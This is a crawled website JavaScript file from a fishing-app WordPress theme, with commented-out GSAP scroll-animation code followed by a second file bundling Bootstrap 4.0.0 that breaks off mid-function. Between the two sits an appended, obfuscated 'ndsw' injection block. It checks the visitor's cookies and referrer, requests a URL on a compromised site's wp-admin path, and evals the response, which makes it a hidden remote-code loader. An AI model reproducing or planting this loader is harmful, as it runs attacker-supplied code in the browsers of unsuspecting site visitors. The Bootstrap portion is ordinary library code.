//              .to("span.sc.fifteen", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//             .to("span.sc.sixteen", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//             .to("span.sc.ssteen", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})




//  ScrollTrigger.create({
//     trigger: ".scroll-sec-web",
//     animation: scrollTimeline,
//     start: "top top",
//     end: "+=580%",
//     // end: "bottom",

//     pin: ".scroll-sec-web",
//     scrub:3,
    
//      markers: false, 
          
//           });
// })



//     //    gsap.set(".web-scroll", {zIndex: (i, target, targets) => targets.length - i});     

;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//fishfin.appnofy.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fishfinapp.com/wp-content/themes/Fishfin-child/js/custom.js?ver=1.0.1
body_size: 32356
content:
/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
!(function (t, e) {
  "object" == typeof exports && "undefined" != typeof module
    ? e(exports, require("jquery"), require("popper.js"))
    : "function" == typeof define && define.amd
    ? define(["exports", "jquery", "popper.js"], e)
    : e((t.bootstrap = {}), t.jQuery, t.Popper);
})(this, function (t, e, n) {
  "use strict";

  function i(t, e) {
    for (var n = 0; n < e.length; n++) {
      var i = e[n];
      (i.enumerable = i.enumerable || !1),
        (i.configurable = !0),
        "value" in i && (i.writable = !0),
        Object.defineProperty(t, i.key, i);
    }
  }

  function s(t, e, n) {
    return e && i(t.prototype, e), n && i(t, n), t;
  }

  function r() {
    return (r =
      Object.assign ||
      function (t) {
        for (var e = 1; e < arguments.length; e++) {
          var n = arguments[e];
          for (var i in n)
            Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]);
        }
        return t;
      }).apply(this, arguments);
  }
  (e = e && e.hasOwnProperty("default") ? e.default : e),
    (n = n && n.hasOwnProperty("default") ? n.default : n);
  var o,
    a,
    l,
    h,
    c,
    u,
    f,
    d,
    _,
    g,
    p,
    m,
    v,
    E,
    T,
    y,
    C,
    I,
    A,
    b,
    D,
    S,
    w,
    N,
    O,
    k,
    P = (function (t) {
      var e = !1;

      function n(e) {
        var n = this,
          s = !1;
        return (
          t(this).one(i.TRANSITION_END, function () {
            s = !0;
          }),
          setTimeout(function () {
            s || i.triggerTransitionEnd(n);
          }, e),
          this
        );
      }
      var i = {
        TRANSITION_END: "bsTransitionEnd",
        getUID: function (t) {
          do {
            t += ~~(1e6 * Math.random());
          } while (document.getElementById(t));
          return t;
        },
        getSelectorFromElement: function (e) {
          var n,
            i = e.getAttribute("data-target");
          (i && "#" !== i) || (i = e.getAttribute("href") || ""),
            "#" === i.charAt(0) &&
              ((n = i),
              (i = n =
                "function" == typeof t.escapeSelector
                  ? t.escapeSelector(n).substr(1)
                  : n.replace(/(:|\.|\[|\]|,|=|@)/g, "\\$1")));
          try {
            return t(document).find(i).length > 0 ? i : null;
          } catch (t) {
            return null;
          }
        },
        reflow: function (t) {
          return t.offsetHeight;
        },
        triggerTransitionEnd: function (n) {
          t(n).trigger(e.end);
        },
        supportsTransitionEnd: function () {
          return Boolean(e);
        },
        isElement: function (t) {
          return (t[0] || t).nodeType;
        },
        typeCheckConfig: function (t, e, n) {
          for (var s in n)
            if (Object.prototype.hasOwnProperty.call(n, s)) {
              var r = n[s],
                o = e[s],
                a =
                  o && i.isElement(o)
                    ? "element"
                    : ((l = o),
                      {}.toString
                        .call(l)
                        .match(/\s([a-zA-Z]+)/)[1]
                        .toLowerCase());
              if (!new RegExp(r).test(a))
                throw new Error(
                  t.toUpperCase() +
                    ': Option "' +
                    s +
                    '" provided type "' +
                    a +
                    '" but expected type "' +
                    r +
                    '".'
                );
            }
          var l;
        },
      };
      return (
        (e = ("undefined" == typeof window || !window.QUnit) && {
          end: "transitionend",
        }),
        (t.fn.emulateTransitionEnd = n),
        i.supportsTransitionEnd() &&
          (t.event.special[i.TRANSITION_END] = {
            bindType: e.end,
            delegateType: e.end,
            handle: function (e) {
              if (t(e.target).is(this))
                return e.handleObj.handler.apply(this, arguments);
            },
          }),
        i
      );
    })(e),
    L =
      ((a = "alert"),
      (h = "." + (l = "bs.alert")),
      (c = (o = e).fn[a]),
      (u = {
        CLOSE: "close" + h,
        CLOSED: "closed" + h,
        CLICK_DATA_API: "click" + h + ".data-api",
      }),
      (f = "alert"),
      (d = "fade"),
      (_ = "show"),
      (g = (function () {
        function t(t) {
          this._element = t;
        }
        var e = t.prototype;
        return (
          (e.close = function (t) {
            t = t || this._element;
            var e = this._getRootElement(t);
            this._triggerCloseEvent(e).isDefaultPrevented() ||
              this._removeElement(e);
          }),
          (e.dispose = function () {
            o.removeData(this._element, l), (this._element = null);
          }),
          (e._getRootElement = function (t) {
            var e = P.getSelectorFromElement(t),
              n = !1;
            return e && (n = o(e)[0]), n || (n = o(t).closest("." + f)[0]), n;
          }),
          (e._triggerCloseEvent = function (t) {
            var e = o.Event(u.CLOSE);
            return o(t).trigger(e), e;
          }),
          (e._removeElement = function (t) {
            var e = this;
            o(t).removeClass(_),
              P.supportsTransitionEnd() && o(t).hasClass(d)
                ? o(t)
                    .one(P.TRANSITION_END, function (n) {
                      return e._destroyElement(t, n);
                    })
                    .emulateTransitionEnd(150)
                : this._destroyElement(t);
          }),
          (e._destroyElement = function (t) {
            o(t).detach().trigger(u.CLOSED).remove();
          }),
          (t._jQueryInterface = function (e) {
            return this.each(function () {
              var n = o(this),
                i = n.data(l);
              i || ((i = new t(this)), n.data(l, i)),
                "close" === e && i[e](this);
            });
          }),
          (t._handleDismiss = function (t) {
            return function (e) {
              e && e.preventDefault(), t.close(this);
            };
          }),
          s(t, null, [
            {
              key: "VERSION",
              get: function () {
                return "4.0.0";
              },
            },
          ]),
          t
        );
      })()),
      o(document).on(
        u.CLICK_DATA_API,
        '[data-dismiss="alert"]',
        g._handleDismiss(new g())
      ),
      (o.fn[a] = g._jQueryInterface),
      (o.fn[a].Constructor = g),
      (o.fn[a].noConflict = function () {
        return (o.fn[a] = c), g._jQueryInterface;
      }),
      g),
    R =
      ((m = "button"),
      (E = "." + (v = "bs.button")),
      (T = ".data-api"),
      (y = (p = e).fn[m]),
      (C = "active"),
      (I = "btn"),
      (A = "focus"),
      (b = '[data-toggle^="button"]'),
      (D = '[data-toggle="buttons"]'),
      (S = "input"),
      (w = ".active"),
      (N = ".btn"),
      (O = {
        CLICK_DATA_API: "click" + E + T,
        FOCUS_BLUR_DATA_API: "focus" + E + T + " blur" + E + T,
      }),
      (k = (function () {
        function t(t) {
          this._element = t;
        }
        var e = t.prototype;
        return (
          (e.toggle = function () {
            var t = !0,
              e = !0,
              n = p(this._element).closest(D)[0];
            if (n) {
              var i = p(this._element).find(S)[0];
              if (i) {
                if ("radio" === i.type)
                  if (i.checked && p(this._element).hasClass(C)) t = !1;
                  else {
                    var s = p(n).find(w)[0];
                    s && p(s).removeClass(C);
                  }
                if (t) {
                  if (
                    i.hasAttribute("disabled") ||
                    n.hasAttribute("disabled") ||
                    i.classList.contains("disabled") ||
                    n.classList.contains("disabled")
                  )
                    return;
                  (i.checked = !p(this._element).hasClass(C)),
                    p(i).trigger("change");
                }
                i.focus(), (e = !1);
              }
            }
            e &&
              this._element.setAttribute(
                "aria-pressed",
                !p(this._element).hasClass(C)
              ),
              t && p(this._element).toggleClass(C);
          }),
          (e.dispose = function () {
            p.removeData(this._element, v), (this._element = null);
          }),
          (t._jQueryInterface = function (e) {
            return this.each(function () {
              var n = p(this).data(v);
              n || ((n = new t(this)), p(this).data(v, n)),
                "toggle" === e && n[e]();
            });
          }),
          s(t, null, [
            {
              key: "VERSION",
              get: function () {
                return "4.0.0";
              },
            },
          ]),
          t
        );
      })()),
      p(document)
        .on(O.CLICK_DATA_API, b, function (t) {
          t.preventDefault();
          var e = t.target;
          p(e).hasClass(I) || (e = p(e).closest(N)),
            k._jQueryInterface.call(p(e), "toggle");
        })
        .on(O.FOCUS_BLUR_DATA_API, b, function (t) {
          var e = p(t.target).closest(N)[0];
          p(e).toggleClass(A, /^focus(in)?$/.test(t.type));
        }),
      (p.fn[m] = k._jQueryInterface),
      (p.fn[m].Constructor = k),
      (p.fn[m].noConflict = function () {
        return (p.fn[m] = y), k._jQueryInterface;
      }),
      k),
    j = (function (t) {
      var e = "carousel",
        n = "bs.carousel",
        i = "." + n,
        o = t.fn[e],
        a = {
          interval: 5e3,
          keyboard: !0,
          slide: !1,
          pause: "hover",
          wrap: !0,
        },
        l = {
          interval: "(number|boolean)",
          keyboard: "boolean",
          slide: "(boolean|string)",
          pause: "(string|boolean)",
          wrap: "boolean",
        },
        h = "next",
        c = "prev",
        u = "left",
        f = "right",
        d = {
          SLIDE: "slide" + i,
          SLID: "slid" + i,
          KEYDOWN: "keydown" + i,
          MOUSEENTER: "mouseenter" + i,
          MOUSELEAVE: "mouseleave" + i,
          TOUCHEND: "touchend" + i,
          LOAD_DATA_API: "load" + i + ".data-api",
          CLICK_DATA_API: "click" + i + ".data-api",
        },
        _ = "carousel",
        g = "active",
        p = "slide",
        m = "carousel-item-right",
        v = "carousel-item-left",
        E = "carousel-item-next",
        T = "carousel-item-prev",
        y = {
          ACTIVE: ".active",
          ACTIVE_ITEM: ".active.carousel-item",
          ITEM: ".carousel-item",
          NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
          INDICATORS: ".carousel-indicators",
          DATA_SLIDE: "[data-slide], [data-slide-to]",
          DATA_RIDE: '[data-ride="carousel"]',
        },
        C = (function () {
          function o(e, n) {
            (this._items = null),
              (this._interval = null),
              (this._activeElement = null),
              (this._isPaused = !1),
              (this._isSliding = !1),
              (this.touchTimeout = null),
              (this._config = this._getConfig(n)),
              (this._element = t(e)[0]),
              (this._indicatorsElement = t(this._element).find(
                y.INDICATORS
              )[0]),
              this._addEventListeners();
          }
          var C = o.prototype;
          return (
            (C.next = function () {
              this._isSliding || this._slide(h);
            }),
            (C.nextWhenVisible = function () {
              !document.hidden &&
                t(this._element).is(":visible") &&
                "hidden" !== t(this._element).css("visibility") &&
                this.next();
            }),
            (C.prev = function () {
              this._isSliding || this._slide(c);
            }),
            (C.pause = function (e) {
              e || (this._isPaused = !0),
                t(this._element).find(y.NEXT_PREV)[0] &&
                  P.supportsTransitionEnd() &&
                  (P.triggerTransitionEnd(this._element), this.cycle(!0)),
                clearInterval(this._interval),
                (this._interval = null);
            }),
            (C.cycle = function (t) {
              t || (this._isPaused = !1),
                this._interval &&
                  (clearInterval(this._interval), (this._interval = null)),
                this._config.interval &&
                  !this._isPaused &&
                  (this._interval = setInterval(
                    (document.visibilityState
                      ? this.nextWhenVisible
                      : this.next
                    ).bind(this),
                    this._config.interval
                  ));
            }),
            (C.to = function (e) {
              var n = this;
              this._activeElement = t(this._element).find(y.ACTIVE_ITEM)[0];
              var i = this._getItemIndex(this._activeElement);
              if (!(e > this._items.length - 1 || e < 0))
                if (this._isSliding)
                  t(this._element).one(d.SLID, function () {
                    return n.to(e);
                  });
                else {
                  if (i === e) return this.pause(), void this.cycle();
                  var s = e > i ? h : c;
                  this._slide(s, this._items[e]);
                }
            }),
            (C.dispose = function () {
              t(this._element).off(i),
                t.removeData(this._element, n),
                (this._items = null),
                (this._config = null),
                (this._element = null),
                (this._interval = null),
                (this._isPaused = null),
                (this._isSliding = null),
                (this._activeElement = null),
                (this._indicatorsElement = null);
            }),
            (C._getConfig = function (t) {
              return (t = r({}, a, t)), P.typeCheckConfig(e, t, l), t;
            }),
            (C._addEventListeners = function () {
              var e = this;
              this._config.keyboard &&
                t(this._element).on(d.KEYDOWN, function (t) {
                  return e._keydown(t);
                }),
                "hover" === this._config.pause &&
                  (t(this._element)
                    .on(d.MOUSEENTER, function (t) {
                      return e.pause(t);
                    })
                    .on(d.MOUSELEAVE, function (t) {
                      return e.cycle(t);
                    }),
                  "ontouchstart" in document.documentElement &&
                    t(this._element).on(d.TOUCHEND, function () {
                      e.pause(),
                        e.touchTimeout && clearTimeout(e.touchTimeout),
                        (e.touchTimeout = setTimeout(function (t) {
                          return e.cycle(t);
                        }, 500 + e._config.interval));
                    }));
            }),
            (C._keydown = function (t) {
              if (!/input|textarea/i.test(t.target.tagName))
                switch (t.which) {
                  case 37:
                    t.preventDefault(), this.prev();
                    break;
                  case 39:
                    t.preventDefault(), this.next();
                }
            }),
            (C._getItemIndex = function (e) {
              return (
                (this._items = t.makeArray(t(e).parent().find(y.ITEM))),
                this._items.indexOf(e)
              );
            }),
            (C._getItemByDirection = function (t, e) {
              var n = t === h,
                i = t === c,
                s = this._getItemIndex(e),
                r = this._items.length - 1;
              if (((i && 0 === s) || (n && s === r)) && !this._config.wrap)
                return e;
              var o = (s + (t === c ? -1 : 1)) % this._items.length;
              return -1 === o
                ? this._items[this._items.length - 1]
                : this._items[o];
            }),
            (C._triggerSlideEvent = function (e, n) {
              var i = this._getItemIndex(e),
                s = this._getItemIndex(t(this._element).find(y.ACTIVE_ITEM)[0]),
                r = t.Event(d.SLIDE, {
                  relatedTarget: e,
                  direction: n,
                  from: s,
                  to: i,
                });
              return t(this._element).trigger(r), r;
            }),
            (C._setActiveIndicatorElement = function (e) {
              if (this._indicatorsElement) {
                t(this._indicatorsElement).find(y.ACTIVE).removeClass(g);
                var n = this._indicatorsElement.children[this._getItemIndex(e)];
                n && t(n).addClass(g);
              }
            }),
            (C._slide = function (e, n) {
              var i,
                s,
                r,
                o = this,
                a = t(this._element).find(y.ACTIVE_ITEM)[0],
                l = this._getItemIndex(a),
                c = n || (a && this._getItemByDirection(e, a)),
                _ = this._getItemIndex(c),
                C = Boolean(this._interval);
              if (
                (e === h
                  ? ((i = v), (s = E), (r = u))
                  : ((i = m), (s = T), (r = f)),
                c && t(c).hasClass(g))
              )
                this._isSliding = !1;
              else if (
                !this._triggerSlideEvent(c, r).isDefaultPrevented() &&
                a &&
                c
              ) {
                (this._isSliding = !0),
                  C && this.pause(),
                  this._setActiveIndicatorElement(c);
                var I = t.Event(d.SLID, {
                  relatedTarget: c,
                  direction: r,
                  from: l,
                  to: _,
                });
                P.supportsTransitionEnd() && t(this._element).hasClass(p)
                  ? (t(c).addClass(s),
                    P.reflow(c),
                    t(a).addClass(i),
                    t(c).addClass(i),
                    t(a)
                      .one(P.TRANSITION_END, function () {
                        t(c)
                          .removeClass(i + " " + s)
                          .addClass(g),
                          t(a).removeClass(g + " " + s + " " + i),
                          (o._isSliding = !1),
                          setTimeout(function () {
                            return t(o._element).trigger(I);
                          }, 0);
                      })
                      .emulateTransitionEnd(600))
                  : (t(a).removeClass(g),
                    t(c).addClass(g),
                    (this._isSliding = !1),
                    t(this._element).trigger(I)),
                  C && this.cycle();
              }
            }),
            (o._jQueryInterface = function (e) {
              return this.each(function () {
                var i = t(this).data(n),
                  s = r({}, a, t(this).data());
                "object" == typeof e && (s = r({}, s, e));
                var l = "string" == typeof e ? e : s.slide;
                if (
                  (i || ((i = new o(this, s)), t(this).data(n, i)),
                  "number" == typeof e)
                )
                  i.to(e);
                else if ("string" == typeof l) {
                  if ("undefined" == typeof i[l])
                    throw new TypeError('No method named "' + l + '"');
                  i[l]();
                } else s.interval && (i.pause(), i.cycle());
              });
            }),
            (o._dataApiClickHandler = function (e) {
              var i = P.getSelectorFromElement(this);
              if (i) {
                var s = t(i)[0];
                if (s && t(s).hasClass(_)) {
                  var a = r({}, t(s).data(), t(this).data()),
                    l = this.getAttribute("data-slide-to");
                  l && (a.interval = !1),
                    o._jQueryInterface.call(t(s), a),
                    l && t(s).data(n).to(l),
                    e.preventDefault();
                }
              }
            }),
            s(o, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
              {
                key: "Default",
                get: function () {
                  return a;
                },
              },
            ]),
            o
          );
        })();
      return (
        t(document).on(d.CLICK_DATA_API, y.DATA_SLIDE, C._dataApiClickHandler),
        t(window).on(d.LOAD_DATA_API, function () {
          t(y.DATA_RIDE).each(function () {
            var e = t(this);
            C._jQueryInterface.call(e, e.data());
          });
        }),
        (t.fn[e] = C._jQueryInterface),
        (t.fn[e].Constructor = C),
        (t.fn[e].noConflict = function () {
          return (t.fn[e] = o), C._jQueryInterface;
        }),
        C
      );
    })(e),
    H = (function (t) {
      var e = "collapse",
        n = "bs.collapse",
        i = "." + n,
        o = t.fn[e],
        a = { toggle: !0, parent: "" },
        l = { toggle: "boolean", parent: "(string|element)" },
        h = {
          SHOW: "show" + i,
          SHOWN: "shown" + i,
          HIDE: "hide" + i,
          HIDDEN: "hidden" + i,
          CLICK_DATA_API: "click" + i + ".data-api",
        },
        c = "show",
        u = "collapse",
        f = "collapsing",
        d = "collapsed",
        _ = "width",
        g = "height",
        p = {
          ACTIVES: ".show, .collapsing",
          DATA_TOGGLE: '[data-toggle="collapse"]',
        },
        m = (function () {
          function i(e, n) {
            (this._isTransitioning = !1),
              (this._element = e),
              (this._config = this._getConfig(n)),
              (this._triggerArray = t.makeArray(
                t(
                  '[data-toggle="collapse"][href="#' +
                    e.id +
                    '"],[data-toggle="collapse"][data-target="#' +
                    e.id +
                    '"]'
                )
              ));
            for (var i = t(p.DATA_TOGGLE), s = 0; s < i.length; s++) {
              var r = i[s],
                o = P.getSelectorFromElement(r);
              null !== o &&
                t(o).filter(e).length > 0 &&
                ((this._selector = o), this._triggerArray.push(r));
            }
            (this._parent = this._config.parent ? this._getParent() : null),
              this._config.parent ||
                this._addAriaAndCollapsedClass(
                  this._element,
                  this._triggerArray
                ),
              this._config.toggle && this.toggle();
          }
          var o = i.prototype;
          return (
            (o.toggle = function () {
              t(this._element).hasClass(c) ? this.hide() : this.show();
            }),
            (o.show = function () {
              var e,
                s,
                r = this;
              if (
                !this._isTransitioning &&
                !t(this._element).hasClass(c) &&
                (this._parent &&
                  0 ===
                    (e = t.makeArray(
                      t(this._parent)
                        .find(p.ACTIVES)
                        .filter('[data-parent="' + this._config.parent + '"]')
                    )).length &&
                  (e = null),
                !(
                  e &&
                  (s = t(e).not(this._selector).data(n)) &&
                  s._isTransitioning
                ))
              ) {
                var o = t.Event(h.SHOW);
                if ((t(this._element).trigger(o), !o.isDefaultPrevented())) {
                  e &&
                    (i._jQueryInterface.call(t(e).not(this._selector), "hide"),
                    s || t(e).data(n, null));
                  var a = this._getDimension();
                  t(this._element).removeClass(u).addClass(f),
                    (this._element.style[a] = 0),
                    this._triggerArray.length > 0 &&
                      t(this._triggerArray)
                        .removeClass(d)
                        .attr("aria-expanded", !0),
                    this.setTransitioning(!0);
                  var l = function () {
                    t(r._element).removeClass(f).addClass(u).addClass(c),
                      (r._element.style[a] = ""),
                      r.setTransitioning(!1),
                      t(r._element).trigger(h.SHOWN);
                  };
                  if (P.supportsTransitionEnd()) {
                    var _ = "scroll" + (a[0].toUpperCase() + a.slice(1));
                    t(this._element)
                      .one(P.TRANSITION_END, l)
                      .emulateTransitionEnd(600),
                      (this._element.style[a] = this._element[_] + "px");
                  } else l();
                }
              }
            }),
            (o.hide = function () {
              var e = this;
              if (!this._isTransitioning && t(this._element).hasClass(c)) {
                var n = t.Event(h.HIDE);
                if ((t(this._element).trigger(n), !n.isDefaultPrevented())) {
                  var i = this._getDimension();
                  if (
                    ((this._element.style[i] =
                      this._element.getBoundingClientRect()[i] + "px"),
                    P.reflow(this._element),
                    t(this._element).addClass(f).removeClass(u).removeClass(c),
                    this._triggerArray.length > 0)
                  )
                    for (var s = 0; s < this._triggerArray.length; s++) {
                      var r = this._triggerArray[s],
                        o = P.getSelectorFromElement(r);
                      if (null !== o)
                        t(o).hasClass(c) ||
                          t(r).addClass(d).attr("aria-expanded", !1);
                    }
                  this.setTransitioning(!0);
                  var a = function () {
                    e.setTransitioning(!1),
                      t(e._element)
                        .removeClass(f)
                        .addClass(u)
                        .trigger(h.HIDDEN);
                  };
                  (this._element.style[i] = ""),
                    P.supportsTransitionEnd()
                      ? t(this._element)
                          .one(P.TRANSITION_END, a)
                          .emulateTransitionEnd(600)
                      : a();
                }
              }
            }),
            (o.setTransitioning = function (t) {
              this._isTransitioning = t;
            }),
            (o.dispose = function () {
              t.removeData(this._element, n),
                (this._config = null),
                (this._parent = null),
                (this._element = null),
                (this._triggerArray = null),
                (this._isTransitioning = null);
            }),
            (o._getConfig = function (t) {
              return (
                ((t = r({}, a, t)).toggle = Boolean(t.toggle)),
                P.typeCheckConfig(e, t, l),
                t
              );
            }),
            (o._getDimension = function () {
              return t(this._element).hasClass(_) ? _ : g;
            }),
            (o._getParent = function () {
              var e = this,
                n = null;
              P.isElement(this._config.parent)
                ? ((n = this._config.parent),
                  "undefined" != typeof this._config.parent.jquery &&
                    (n = this._config.parent[0]))
                : (n = t(this._config.parent)[0]);
              var s =
                '[data-toggle="collapse"][data-parent="' +
                this._config.parent +
                '"]';
              return (
                t(n)
                  .find(s)
                  .each(function (t, n) {
                    e._addAriaAndCollapsedClass(i._getTargetFromElement(n), [
                      n,
                    ]);
                  }),
                n
              );
            }),
            (o._addAriaAndCollapsedClass = function (e, n) {
              if (e) {
                var i = t(e).hasClass(c);
                n.length > 0 &&
                  t(n).toggleClass(d, !i).attr("aria-expanded", i);
              }
            }),
            (i._getTargetFromElement = function (e) {
              var n = P.getSelectorFromElement(e);
              return n ? t(n)[0] : null;
            }),
            (i._jQueryInterface = function (e) {
              return this.each(function () {
                var s = t(this),
                  o = s.data(n),
                  l = r({}, a, s.data(), "object" == typeof e && e);
                if (
                  (!o && l.toggle && /show|hide/.test(e) && (l.toggle = !1),
                  o || ((o = new i(this, l)), s.data(n, o)),
                  "string" == typeof e)
                ) {
                  if ("undefined" == typeof o[e])
                    throw new TypeError('No method named "' + e + '"');
                  o[e]();
                }
              });
            }),
            s(i, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
              {
                key: "Default",
                get: function () {
                  return a;
                },
              },
            ]),
            i
          );
        })();
      return (
        t(document).on(h.CLICK_DATA_API, p.DATA_TOGGLE, function (e) {
          "A" === e.currentTarget.tagName && e.preventDefault();
          var i = t(this),
            s = P.getSelectorFromElement(this);
          t(s).each(function () {
            var e = t(this),
              s = e.data(n) ? "toggle" : i.data();
            m._jQueryInterface.call(e, s);
          });
        }),
        (t.fn[e] = m._jQueryInterface),
        (t.fn[e].Constructor = m),
        (t.fn[e].noConflict = function () {
          return (t.fn[e] = o), m._jQueryInterface;
        }),
        m
      );
    })(e),
    W = (function (t) {
      var e = "dropdown",
        i = "bs.dropdown",
        o = "." + i,
        a = ".data-api",
        l = t.fn[e],
        h = new RegExp("38|40|27"),
        c = {
          HIDE: "hide" + o,
          HIDDEN: "hidden" + o,
          SHOW: "show" + o,
          SHOWN: "shown" + o,
          CLICK: "click" + o,
          CLICK_DATA_API: "click" + o + a,
          KEYDOWN_DATA_API: "keydown" + o + a,
          KEYUP_DATA_API: "keyup" + o + a,
        },
        u = "disabled",
        f = "show",
        d = "dropup",
        _ = "dropright",
        g = "dropleft",
        p = "dropdown-menu-right",
        m = "dropdown-menu-left",
        v = "position-static",
        E = '[data-toggle="dropdown"]',
        T = ".dropdown form",
        y = ".dropdown-menu",
        C = ".navbar-nav",
        I = ".dropdown-menu .dropdown-item:not(.disabled)",
        A = "top-start",
        b = "top-end",
        D = "bottom-start",
        S = "bottom-end",
        w = "right-start",
        N = "left-start",
        O = { offset: 0, flip: !0, boundary: "scrollParent" },
        k = {
          offset: "(number|string|function)",
          flip: "boolean",
          boundary: "(string|element)",
        },
        L = (function () {
          function a(t, e) {
            (this._element = t),
              (this._popper = null),
              (this._config = this._getConfig(e)),
              (this._menu = this._getMenuElement()),
              (this._inNavbar = this._detectNavbar()),
              this._addEventListeners();
          }
          var l = a.prototype;
          return (
            (l.toggle = function () {
              if (!this._element.disabled && !t(this._element).hasClass(u)) {
                var e = a._getParentFromElement(this._element),
                  i = t(this._menu).hasClass(f);
                if ((a._clearMenus(), !i)) {
                  var s = { relatedTarget: this._element },
                    r = t.Event(c.SHOW, s);
                  if ((t(e).trigger(r), !r.isDefaultPrevented())) {
                    if (!this._inNavbar) {
                      if ("undefined" == typeof n)
                        throw new TypeError(
                          "Bootstrap dropdown require Popper.js (https://popper.js.org)"
                        );
                      var o = this._element;
                      t(e).hasClass(d) &&
                        (t(this._menu).hasClass(m) ||
                          t(this._menu).hasClass(p)) &&
                        (o = e),
                        "scrollParent" !== this._config.boundary &&
                          t(e).addClass(v),
                        (this._popper = new n(
                          o,
                          this._menu,
                          this._getPopperConfig()
                        ));
                    }
                    "ontouchstart" in document.documentElement &&
                      0 === t(e).closest(C).length &&
                      t("body").children().on("mouseover", null, t.noop),
                      this._element.focus(),
                      this._element.setAttribute("aria-expanded", !0),
                      t(this._menu).toggleClass(f),
                      t(e).toggleClass(f).trigger(t.Event(c.SHOWN, s));
                  }
                }
              }
            }),
            (l.dispose = function () {
              t.removeData(this._element, i),
                t(this._element).off(o),
                (this._element = null),
                (this._menu = null),
                null !== this._popper &&
                  (this._popper.destroy(), (this._popper = null));
            }),
            (l.update = function () {
              (this._inNavbar = this._detectNavbar()),
                null !== this._popper && this._popper.scheduleUpdate();
            }),
            (l._addEventListeners = function () {
              var e = this;
              t(this._element).on(c.CLICK, function (t) {
                t.preventDefault(), t.stopPropagation(), e.toggle();
              });
            }),
            (l._getConfig = function (n) {
              return (
                (n = r(
                  {},
                  this.constructor.Default,
                  t(this._element).data(),
                  n
                )),
                P.typeCheckConfig(e, n, this.constructor.DefaultType),
                n
              );
            }),
            (l._getMenuElement = function () {
              if (!this._menu) {
                var e = a._getParentFromElement(this._element);
                this._menu = t(e).find(y)[0];
              }
              return this._menu;
            }),
            (l._getPlacement = function () {
              var e = t(this._element).parent(),
                n = D;
              return (
                e.hasClass(d)
                  ? ((n = A), t(this._menu).hasClass(p) && (n = b))
                  : e.hasClass(_)
                  ? (n = w)
                  : e.hasClass(g)
                  ? (n = N)
                  : t(this._menu).hasClass(p) && (n = S),
                n
              );
            }),
            (l._detectNavbar = function () {
              return t(this._element).closest(".navbar").length > 0;
            }),
            (l._getPopperConfig = function () {
              var t = this,
                e = {};
              return (
                "function" == typeof this._config.offset
                  ? (e.fn = function (e) {
                      return (
